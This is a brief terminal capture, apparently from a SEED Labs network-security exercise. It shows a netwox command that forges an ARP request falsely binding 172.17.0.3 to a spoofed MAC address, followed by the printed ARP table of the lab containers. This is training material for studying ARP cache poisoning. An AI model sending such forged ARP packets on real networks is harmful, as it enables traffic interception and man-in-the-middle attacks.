 seed@43a1ca32f27c:~$ sudo netwox 33 --eth-dst 02:42:ac:11:00:04 --arp-ethsrc 08:00:27:eb:09:00 --arp-ipsrc 172.17.0.3 --arp-ethdst 02:42:ac:
11:00:04 --arp-ipdst 172.17.0.4
Ethernet________________________________________________________.
| 02:42:AC:11:00:02->02:42:AC:11:00:04 type:0x0806              |
|_______________________________________________________________|
ARP Request_____________________________________________________.
| this address : 08:00:27:EB:09:00 172.17.0.3                   |
| asks         : 02:42:AC:11:00:04 172.17.0.4                   |
|_______________________________________________________________|
seed@43a1ca32f27c:~$ arp
Address                  HWtype  HWaddress           Flags Mask            Iface
172.17.0.3               ether   02:42:ac:11:00:03   C                     eth0
172.17.0.1               ether   02:42:2c:dd:e2:69   C                     eth0
172.17.0.4               ether   02:42:ac:11:00:04   C                     eth0